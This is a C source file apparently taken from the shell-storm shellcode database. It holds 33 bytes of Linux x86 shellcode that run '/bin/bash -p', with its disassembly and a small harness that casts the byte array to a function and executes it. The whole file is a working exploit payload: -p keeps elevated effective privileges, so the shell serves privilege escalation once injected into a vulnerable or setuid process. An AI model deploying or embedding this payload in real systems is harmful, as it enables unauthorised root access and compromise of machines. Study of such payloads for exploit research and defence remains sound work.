 /*
Title:  Linux x86 - execve("/bin/bash", ["/bin/bash", "-p"], NULL) - 33
Author: Jonathan Salwan
Mail:   submit@shell-storm.org
Web:    http://www.shell-storm.org
!Database of Shellcodes http://www.shell-storm.org/shellcode/
sh sets (euid, egid) to (uid, gid) if -p not supplied and uid < 100
Read more: http://www.faqs.org/faqs/unix-faq/shell/bash/#ixzz0mzPmJC49
sassembly of section .text:
08048054 <.text>:
 8048054:       6a 0b                   push   $0xb
 8048056:       58                      pop    %eax
 8048057:       99                      cltd
 8048058:       52                      push   %edx
 8048059:       66 68 2d 70             pushw  $0x702d
 804805d:       89 e1                   mov    %esp,%ecx
 804805f:       52                      push   %edx
 8048060:       6a 68                   push   $0x68
 8048062:       68 2f 62 61 73          push   $0x7361622f
 8048067:       68 2f 62 69 6e          push   $0x6e69622f
 804806c:       89 e3                   mov    %esp,%ebx
 804806e:       52                      push   %edx
 804806f:       51                      push   %ecx
 8048070:       53                      push   %ebx
 8048071:       89 e1                   mov    %esp,%ecx
 8048073:       cd 80                   int    $0x80
*/
#include <stdio.h>
char shellcode[] = "\x6a\x0b\x58\x99\x52\x66\x68\x2d\x70"
                  "\x89\xe1\x52\x6a\x68\x68\x2f\x62\x61"
                  "\x73\x68\x2f\x62\x69\x6e\x89\xe3\x52"
                  "\x51\x53\x89\xe1\xcd\x80";
int main(int argc, char *argv[])
{
        fprintf(stdout,"Length: %d\n",strlen(shellcode));
        (*(void(*)()) shellcode)();
}